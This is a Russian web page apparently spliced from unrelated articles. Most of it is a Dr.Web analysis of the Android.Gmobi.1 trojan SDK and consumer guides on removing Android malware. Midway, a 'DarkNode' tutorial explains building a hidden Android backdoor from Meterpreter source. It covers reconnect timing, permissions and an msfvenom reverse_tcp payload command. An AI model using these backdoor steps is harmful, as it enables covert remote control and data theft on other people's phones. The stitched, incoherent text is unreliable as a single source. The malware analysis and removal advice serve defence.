Rock client apk вирус

Добавлен в вирусную базу Dr.Web: 2016-03-12

Описание добавлено: 2016-03-17

- 90f044607f37ccc795af8a8d87eef2fae071104f

- 45273fc93befb963015bbb99ae67bcf596412cc1 (dex)

- 9fef8711a2cce4b2e46f93f29bc4b3153d719af1 (RockClient.odex , детектируется как Android.Gmobi.3)

Троянский SDK (Software Development Kit), встраиваемый в Android-приложения и предназначенный для показа рекламы, загрузки и установки ПО, а также сбора конфиденциальной информации. Может содержаться в различных программах. В частности, был обнаружен в таких приложениях как com.rock.gota (системное ПО для обновления прошивки Micromax AQ5001), Trend Micro Dr.Safety, Dr.Booster и Asus WebStorage.

При каждой загрузке зараженного устройства (android.intent.action.BOOT_COMPLETED), а также при установке новых приложений (android.intent.action.PACKAGE_ADDED) Android.Gmobi.1 при помощи широковещательного приемника (BroadcastReceiver) ActionMonitor запускает сервис ActionService.

Далее ActionService проверяет, активны ли остальные компоненты вредоносной программы и, если это необходимо, инициализирует их работу. Затем устанавливает системному сервису AlarmManager задачу на отправку сообщений приемнику ActionMonitor каждые 60 секунд, тем самым обеспечивая его непрерывную работу.

Один из широковещательных приемников (BroadcastReceiver), зарегистрированных в ActionMonitor, отслеживает состояние экрана инфицированного устройства. После получения сообщения о том, что экран включен (android.intent.action.SCREEN_ON), проверяет собственную локальную базу данных на наличие информации о рекламе, которую нужно показать пользователю. Если эти данные имеются, происходит запуск ActionActivity, с использованием которого показывается реклама нескольких типов:

Запускается при подключении к Интернету и при включении экрана. Прекращает работу при отключении интернет-соединения или через 60 секунд после выключения экрана. Заносит в локальную базу данных список установленных на устройстве приложений.

Собирает следующую информацию:

- email-адреса пользователя;

- наличие роуминга (есть или нет);

- координаты пользователя (используется GPS или данные мобильной сети);

- техническая информация об устройстве: наименование производителя, IMEI- и IMSI-идентификаторы, MAC-адрес Bluetooth- и WI-Fi-адаптера, размеры экрана, данные о приложении, содержащем вредоносный SDK, версия SDK и некоторые другие сведения;

- страна нахождения пользователя, определяемая при помощи GPS (если GPS недоступен, используется информация сети NetworkCountryIso, SIM-карты, а также Locale);

- наличие установленного приложения Google Play,

Среди принимаемых команд могут быть следующие:

- сохранить в базу данных информацию о рекламе, которую необходимо показать пользователю;

- создать рекламный ярлык на рабочем столе (нажатие на этот ярлык запускает ActionActivity с рекламой);

- показать уведомление с рекламой (нажатие на уведомление запускает ActionActivity);

- показать уведомление, нажатие на которое приведет к запуску уже установленного приложения;

- автоматически загрузить и установить apk-файлы с помощью ReliableDownloadManager (установка не скрытая);

- скрытно установить apk-файлы с помощью ReliableDownloadManager (используется pm install).

Перечисленные команды могут содержать в себе специальные фильтры:

- по IMEI;

- по имени приложения, в которое внедрен вредоносный SDK;

- по региону проживания пользователя;

- по текущему мобильному оператору;

- по наименованию производителя мобильного устройства.

Пример данных, получаемых троянцем от управляющего сервера:

Также этот модуль используется для загрузки вспомогательных файлов, например, ярлыков или изображений для рекламных баннеров.

Полученные сведения сохраняются в SharedPreferences, а также в локальную базу данных под ключом location_send_server_data. До тех пор, пока в SharedPreferences для location_send_server_data есть данные, новые координаты не запоминаются.

- GetSalesTrackInfo

- push/disable

- push/enable

- data/

- GetSDKUsedTime

Специалисты компании "Доктор Веб" рассказали об обнаружении новой вредоносной программы, которая была внедрена в прошивки многих Android-устройств - более 40 моделей, а также в код нескольких известных мобильных приложений для ОС от Google. Как утверждается, троянец предназначен для показа навязчивой рекламы, а также кражи личных данных, причём в сети была замечена активность нескольких модификаций троянца с разным поведением. Модуль Android.Gmobi.1 расширяет функциональные возможности Android-приложений и предназначен для дистанционного обновления операционной системы, сбора аналитических данных, показа различных уведомлений (в том числе рекламы) и осуществления мобильных платежей.

Несмотря на кажущуюся безобидность, Android.Gmobi.1 во многом ведёт себя как типичный троянец, поэтому содержащие его программы детектируются антивирусными продуктами как вредоносные. На текущий момент специалисты "Доктор Веб" обнаружили этот SDK в предустановленном системном ПО почти 40 популярных мобильных устройств, а также в приложениях TrendMicro Dr.Safety, TrendMicro Dr.Booster и ASUS WebStorage, которые доступны для загрузки в каталоге Google Play. Все компании уже оповещены о возникшей проблеме и занимаются её решением. Так, последние официальные версии программ TrendMicro Dr.Safety и TrendMicro Dr.Booster уже не содержат этого троянца.

Android.Gmobi.1 имеет несколько модификаций, которые объединяет общая функциональность - сбор и отправка на удалённый узел конфиденциальной информации. Например, версии троянца, которые встроены в приложения TrendMicro Dr.Safety и TrendMicro Dr.Booster, имеют только указанную шпионскую функцию, в то время как модификация, обнаруживаемая в прошивках мобильных устройств, является наиболее продвинутой. При каждом подключении к Интернету или включении экрана зараженного смартфона или планшета (если перед этим экран был выключен более минуты) Android.Gmobi.1 собирает и отправляет на управляющий сервер целый ряд конфиденциальных данных, таких как:

- email-адреса пользователя;

- наличие роуминга;

- текущие географические координаты на основе данных спутников GPS или информации мобильной сети;

- подробную техническую информацию об устройстве;

- страну нахождения пользователя;

- наличие установленного приложения Google Play.

В ответ троянец получает от сервера конфигурационный файл в формате JSON (JavaScript Object Notation), который может содержать следующие управляющие команды:

- сохранить в базу данных информацию о рекламе, которую необходимо показать пользователю;

- создать рекламный ярлык на рабочем столе;

- показать уведомление с рекламой;

- показать уведомление, нажатие на которое приведет к запуску уже установленного на устройстве приложения;

- загрузить и установить apk-файлы с использованием стандартного системного диалога или скрытно от пользователя, если для этого имеются соответствующие права.



Далее в соответствии с полученными командами вредоносная программа приступает к непосредственному выполнению своей основной вредоносной функции - показу рекламы, а также других действий, нацеленных на получение прибыли. В частности, троянец может продемонстрировать рекламу следующих типов:

- реклама в панели уведомлений;

- реклама в виде диалогового окна;

- реклама в виде интерактивных диалоговых окон - при нажатии кнопки подтверждения происходит отправка SMS (при этом она выполняется только в том случае, если у приложения, в которое встроен вредоносный SDK, есть на это соответствующие права);

- рекламный баннер поверх окон других приложений и графического интерфейса ОС;

- открытие заданной страницы в веб-браузере или в приложении Google Play.

![]()

Симптомы вирусного заражения Android-устройства

Не все из этих симптомов стопроцентно указывают на вирус, но каждый является поводом немедленно просканировать устройство на предмет заражения.

Самый простой способ удаления мобильного вируса

К сожалению, этот способ помогает примерно в 30-40% случаев, поскольку большинство вредоносных объектов активно сопротивляется своему удалению. Но управа существует и на них. Далее мы рассмотрим варианты действий, когда:

- антивирус не запускается, не обнаруживает или не удаляет источник проблемы;

- вредоносная программа после удаления восстанавливается;

- устройство (или его отдельные функции) заблокированы.

Удаление вредоносной программы в безопасном режиме

Если вам не удается почистить телефон или планшет в обычном режиме, попытайтесь это сделать в безопасном. Основная масса вредоносных программ (не только мобильных) не проявляет в безопасном режиме никакой активности и не препятствует уничтожению.



Если у вас старая версия Android — 4.0 и ниже, выключите гаджет обычным способом и снова включите. При появлении на экране логотипа Android одновременно нажмите клавиши увеличения и уменьшения громкости. Удерживайте их, пока аппарат не загрузится полностью.

Находясь в безопасном режиме, просканируйте устройство антивирусом. Если антивируса нет или он по каким-то причинам не запускается, установите (или переустановите) его из Google Play.

Таким способом успешно удаляются рекламные вирусы типа Android.Gmobi 1 и Android.Gmobi.3 (по классификации Dr. Web), которые закачивают на телефон различные программы (с целью накрутки рейтинга), а также показывают на рабочем столе баннеры и объявления.



Если у вас есть права суперпользователя (root) и вы точно знаете, что именно вызвало проблему, запустите файловый менеджер (например, Root explorer), пройдите по пути расположения этого файла и удалите его. Чаще всего мобильные вирусы и трояны помещают свое тело (исполняемые файлы с расширением .apk) в каталог system/app.

Для перехода в нормальный режим просто перезагрузите устройство.

Удаление мобильных вирусов через компьютер

Удаление вирусов на телефоне через компьютер выручает тогда, когда мобильный антивирус не справляется со своей задачей даже в безопасном режиме или функции устройства частично заблокированы.

Удалить вирус с планшета и телефона, используя компьютер, тоже возможно двумя способами:

- с помощью антивируса, установленного на ПК;

- вручную через файловый менеджер для Андроид-гаджетов, например, Android Commander.

Следом включите USB.



Android Commander — программа для обмена файлами между мобильным андроид-гаджетом и ПК. Запускаясь на компьютере, она предоставляет владельцу доступ к памяти планшета или телефона, позволяет копировать, перемещать и удалять любые данные.

Далее подключите гаджет к ПК как USB-накопитель и запустите с правами администратора Android Commander. В нем, в отличие от проводника Windows, отображаются защищенные системные файлы и каталоги ОС Андроид — так же, как, например, в Root Explorer — диспетчере файлов для root-пользователей.

В правой половине окна Android Commander показаны каталоги мобильного устройства. Найдите в них исполняемый файл приложения (с расширением .apk), которое вызывает проблему, и удалите его. Как вариант — скопируйте подозрительные папки с телефона на компьютер и просканируйте каждую из них антивирусом.

Что делать, если вирус не удаляется

Если вышеописанные операции ни к чему не привели — вредоносная программа по-прежнему дает о себе знать, а также если операционная система после очистки перестала нормально функционировать, придется прибегнуть к одной из радикальных мер:





- сбросу с восстановлением заводских настроек через системное меню;

- hard reset через меню Recovery;

- перепрошивке аппарата.

Этот вариант самый простой. Им можно воспользоваться тогда, когда функции операционной системы и сам аппарат не заблокированы.

Для перепрошивки телефона или планшета потребуются root-права, дистрибутив (сама прошивка), программа инсталляции, компьютер с USB-кабелем или SD-карта. Помните, что для каждой модели гаджета выпускаются свои, индивидуальные версии прошивок. Вместе с ними обычно находятся и инструкции по установке.

Привет с вами DarkNode

Вся инфа в ознокомительных целях,автор не несет ответственности за область ее применения!

Сегодня будем учиться делать скрытый троян|бекдор на андроид средствами разработки на Android Studio и используя исходник от Android Meterpreter Payload с дальнейшим закреплением в системе.

Что нам понадобится:

Android Studio и Android SDK офф_сайт(

)

Ссылки так же будут в описании видео

Первый этап (Подготовительный):

Качаем SourceCode(исходник) метерпретора под андроид,ставим андроид студию и SDK (Этот момент я расписывать не буду

если у кого то возникнут трудности - стучитесь в личку)

(При установке SDK вы можете скачать пакеты AVD(Аndroid Virtual Device|Аднроид эмуляторов) для тестирования приложения на эмулированом устройстве,но как по мне то эти эмуляторы очень таки медленные и лучше тестировать на своем реальном девайсе или же использовать другой эмулятор (например genymotion или образы андроида для виртуалок) Ссылки на то как настроить студию с генимоушн или физическим девайсом я кину в конце статьи и в описания видео.

Ну я уже все скачал.Показывать процесс установки не буду.Опять же таки если трудности возникнут с установкой( но не должны))) ) -стучите личку.

Запускаем студию,создаем проект,даем ему имя. Выбираем минимальную версию API андроида,я выбрал IceCreamSandwich 4.0 так как

На этом подготовительный этап завершен

Второй этап (Базовые настройки пейлоада)

Открываем наш проект в студии.

Затем нам будет интересен файл MyIntentService.java,в котором мы сможем опционально задать интервал времени через которое наш бекдор будет конектиться к машине атакуищего.

( long half_an_hour = (3600)/(2) ; //время в секундах между каждой попыткой открыть новую meterpreter сессию " Я для демонстрации поставлю минуту" )

Далее нам понадобится AndroidManifest.xml из архива. Возьмем от туда пользовательские разрешение (user.permisions) и все что между тегами

После того как мы копипасним пермишенс и апликейшн нам нужно будет опционально изменить(указать) имя активити(android:name) и имя службы( android:name)

Но в манифесте (AndroidManifest.xml) из архива есть один небольшой косяк .После копипаста его в наш проект нужно добавить права(permisions),так как там не полный нужный нам список прав.

Для этого возьмем и реверснем апк созданный с помощью msfvenon:

msfvenom -p android/meterpreter/reverse_tcp lhost=айпи lport=порт r > ./meter.apk (хотя айпи и порт можно рандомный,нам нужен только манифест от туда)

Скопируем разрешение с манифеста в наш проект

Далее осталось подписать наше приложения.

Подписали) Ну что ж давайте протестим.))

На этом наш этап пока закончим.Продолжения следует в следующей статье(видео)

Всем спасибо.

Содержание

Определение проблемы

В первую очередь нужно узнать, с чем именно вы имеете дело. Если на вашем устройстве начала появляться реклама поверх всех приложений, то значит, что в ваш Android проник рекламный троян. Они бывают разных типов:

- Обычные рекламные вирусы, которые устанавливаются с вредоносными приложениями.

- Рекламные вирусы, которые устанавливаются как системные приложения.

- Трояны, которые встроены в прошивку.

Первые можно удалить стандартными средствами операционной системы Android, то есть зайти в настройки, найди зловреда и удалить его с устройства. Вирусы второго и третьего типа можно удалить только с помощью получения root-прав и специальными программами, либо просто перепрошивкой гаджета.

Удаляем самые простые вирусы на Андроид

Сначала вспомните, что вы устанавливали на свой смартфон или планшет в преддверии появления рекламы. Определите круг этих программ. В этом может помочь программа AirPush Detector. Она сканирует все приложения на предмет показа рекламных баннеров.

Если реклама и перекрывающие сообщения не позволяют нормально работать со смартфоном, то не беда. В этом случае нужно перезагрузиться в Безопасном режиме Android. Чтобы загрузиться в Безопасном режиме на Андроид, нужно:

Безопасный режим на Андроид — это состояние, когда вы можете пользоваться системой без всех сторонних приложений. То есть те самые рекламные баннеры и сообщения в нем не показываются.

Зайдите в Настройки → Безопасность → Администраторы устройства. Здесь показываются все программы, которые имеют права администратора. Если там присутствуют какие-то подозрительные вредоносы, то снимите с них права.





После этого заходим в Настройки → Приложения. Ищем там всех потенциальных зловредов и удаляем. После этого снова перезагружаемся, но уже в нормальном режиме. Все должно быть в порядке, а если нет, то читайте инструкции ниже.





Полный сброс

Если вы хотите полностью быть уверены, что вирус удалился, то сделайте сброс устройства на заводские настройки (hard reset).

Вызвать сброс можно двумя способами:

Через настройки:

Кнопками на корпусе: производители устройств с Android используют разные комбинации для полного сброса. На большинстве смартфонов и планшетов это зажатие Кнопки уменьшения громкости и кнопки включения. Об аналогичной комбинации для своего устройства вы можете узнать в интернете.

Как удалить системные вирусы на Андроид

Многие вирусы на Андроид получают права администратора, root и глубоко внедряются в прошивку. Бороться с ними можно разными способами.

Способ первый — перепрошивка





















Самый надежный и наиболее простой способ избавиться от укоренившегося в системе вируса — это перепрошить смартфон. Чтобы не потерять все данные, можно сделать резервную копию приложений с помощью Titanium Backup, но для этого необходимо получить root-доступ. Резервные копии нужно сохранить на SD-карту, если таковая имеется. Для этого нужна Pro-версия приложения Titanium Backup.

Прошивку для вашего устройства можно найти на разных ресурсах. Это может быть CyanogenMod, официальная прошивка или какая-нибудь модификация. Чтобы найти прошивку для своего гаджета, достаточно воспользоваться поисковиком.

Способ второй — получение root и удаление вручную

Продвинутые пользователи могут удалить вирус из Андроид более сложным, но надежным способом. Он заключается в получении рут-прав на устройстве и удалении всех данных вируса вручную. Способов получения root-прав великое множество. Самый простой из них — сделать это с помощью компьютера через KingoRoot.

После получения рут на Андроид нужно установить такие приложения, как Root Explorer и Titanium Backup:

Если ваш телефон или планшет на базе Android барахлит, есть вероятность того, что на нём вирус. Наш полезный гайд расскажет вам, как удалить вирус с Android и как избежать вредоносного ПО.



Чаще всего вирусы устанавливаются вместе с сомнительными приложениями, а самый лучший способ избежать их – скачивать приложения из Google Play.

Как только Google распознаёт небезопасное приложение, он сразу же удаляет его со всех подверженных опасности устройств. Именно это произошло в январе 2018, когда оказалось, что 60 приложений Android содержат детскую порнографию. В результате ещё одного случая в марте этого года были выявлены 7 приложений, содержащих вредоносное ПО Andr/HiddnAd-AJ, которое засыпало устройство рекламой и уведомлениями через шесть часов после установки.

Если ваше устройство было засорено вредоносным ПО, мы научим вас, как:

- Перевести устройство в Безопасный режим

- При необходимости отключить для вредоносных приложений доступ администратора

- Удалить приложение

Если этого сделать не удастся, должно помочь восстановление заводских настроек, хотя по понятным причинам вы предпочтёте этого избежать, если у вас нет резервной копии данных.

Перед тем, как мы начнём, стоит отметить, что ваше устройство на базе Android вряд ли заражено вирусом. Те сбои, которые вы наблюдаете, вероятнее всего являются обычной рекламой, убеждающей вас, что устройство заражено и вам необходимо установить какое-нибудь приложение, или же устройство просто медленно работает.

Если вы уверены, что вирус на вашем устройстве буйствует, читайте наши инструкции, как от него избавиться.

Самым популярный путь появления Android-вируса на вашем телефоне или планшете – через приложение. Действительно, все самые вредоносные программы, появлявшиеся на первых полосах в последние годы: Gunpoder, троян Ghost, Googlian и Godless попали на устройства именно таким образом. А Mazar проник через текстовое сообщение, призывавшее пользователей скачать браузер Tor.

Возьмём случай с Loapi, устанавливаемым не из Google Play. Троян Loapi – это новая угроза, которая устанавливается через антивирусные приложения, предназначенные якобы для защиты устройства. Это может привести к такой нагрузке на ваше устройство, что оно перегреется и аккумулятор не выдержит; он также может отправлять текстовые сообщения от вашего имени, подписываться на платные услуги без вашего ведома, разрешать злоумышленникам выполнять HTTP-запросы для DDoS-атак и даёт им доступ к криптовалюте Monero.

Skygofree – ещё один пример вредоносного ПО на Android. Оно представляет собой шпионское ПО, устанавливаемое на ваше устройство после перехода по ссылке на фейковые веб-сайты, якобы являющиеся официальными сайтами известных брендов, таких как мобильные операторы.

Android-вирусы имеют различные цели, некоторые из которых запускают вредоносные процессы на вашем устройстве, некоторые крадут вашу личную информацию, а другие загружают дополнительное программное обеспечение, которое не всегда является вредоносным само по себе. Но какие бы процессы они не запускали, вы вряд ли захотите, чтобы вирус оставался на вашем устройстве.

• Избегайте приложений-клонов: в 99% случаев загружать приложения из Google Play безопасно, но вредоносный код может находиться внутри приложений. Избегайте загрузки подозрительного ПО, которое, вероятно, клонирует приложения от неизвестных разработчиков, или приложений, функции которых не совпадают с заявленными в описании.

• Постоянно обновляйте Android: Последняя версия операционной системы Android не обязательно будет доступна для вашего телефона или планшета, но вы должны убедиться, чтобы ваша версия была максимально актуальной.

К сожалению, даже если вы обновите ПО на своём Android-устройстве, может оказаться, что оно не так актуально, как вы думаете. Лаборатории по исследованию безопасности опубликовали результаты углубленного исследования, в котором утверждается, что несколько крупных компаний-поставщиков виновны в том, что они объявили о появлении новых необходимых патчей, когда таковых на самом деле не было.

Среди самых злостных нарушителей Alps, TCL, Oppo и ZTE, у которых отсутствовали четыре или более заявленных к выпуску критических и высоконадежных патчей. За ними с двумя-четырьмя нарушениями идут HTC, BlackBerry, Asus, Fairphone, LG, Huawei и Lenovo. Пару нарушений значится также за OnePlus, Wiko, Xiaomi, Nokia, Motorola и Honor. В первых рядах всего с одним пропущенным патчем или вообще без нарушений находятся Google, ZUK, LeEco, Samsung, Sony и BQ.

• Установите антивирусное приложение: вовсе не обязательно устанавливать антивирус на Android, но это может обеспечить вам душевное спокойствие, если вы переживаете, что ваше устройство может быть заражено. Кроме того, антивирусные приложения часто имеют и другие полезные функции. Учтите, что антивирус Android иногда сообщает о ложных вирусах, но если вы знаете, что приложение в порядке, просто не обращайте на это внимания.

Скорее всего, вы сразу заметите, что ваше устройство работает не так, как обычно, сможете без труда вычислить новое вредоносное приложение.

Если вы не знаете, какое приложение заразило ваш телефон или планшет на базе Android, проверьте, нет ли в списке загруженных приложений чего-то странного или того, что вы не устанавливали.

Теперь вы можете вернуться в Меню приложений и удалить вредоносное приложение. Когда вирус удалён, всё, что нужно сделать – это перезагрузить устройство и отключить Безопасный режим.

Теперь, когда устройство работает исправно, самое время сделать резервное копирование всех важных данных и установить антивирусное приложение для Android, чтобы защититься от вирусов в будущем.

Читайте также: